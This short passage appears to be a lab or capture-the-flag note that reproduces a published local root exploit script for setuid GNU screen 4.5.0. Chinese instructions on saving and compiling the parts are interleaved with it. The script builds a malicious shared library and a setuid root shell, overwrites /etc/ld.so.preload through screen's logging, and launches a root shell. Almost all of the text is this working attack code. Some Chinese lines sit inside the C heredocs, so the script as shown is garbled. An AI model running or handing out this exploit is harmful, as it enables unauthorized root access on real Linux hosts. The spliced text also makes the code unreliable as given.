 └─# cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
第一部分存储成libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
使用这个命令来编译libhax.c
编译完成后删除libhax.c的文件，
只留libhax
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
第二部分存储到rootshell.c
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
使用这个命令来编译rootshell.c
编译完成后删除rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell